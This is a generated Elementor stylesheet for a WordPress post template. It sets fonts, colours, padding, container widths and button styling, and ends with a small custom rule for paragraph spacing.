.elementor-2216 .elementor-element.elementor-element-feea6e5{padding:30px 0px 15px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2216 .elementor-element.elementor-element-90e637b .elementor-heading-title{font-family:"Archivo", Sans-serif;font-size:35px;font-weight:600;color:#000000;}.elementor-2216 .elementor-element.elementor-element-9288cfb > .elementor-container{max-width:1200px;}.elementor-2216 .elementor-element.elementor-element-9288cfb{padding:0px 0px 40px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2216 .elementor-element.elementor-element-54dfe4b{font-family:"Archivo", Sans-serif;font-size:14px;font-weight:400;word-spacing:1px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2216 .elementor-element.elementor-element-0848915 .elementor-button{background-color:#000000;border-radius:3px 3px 3px 3px;padding:19px 19px 19px 14px;}@media(min-width:768px){.elementor-2216 .elementor-element.elementor-element-c5903c6{width:34.833%;}.elementor-2216 .elementor-element.elementor-element-37618a6{width:65.167%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-54dfe4b */.content-text-post p{
    padding:0px 0px 20px;
}/* End custom CSS */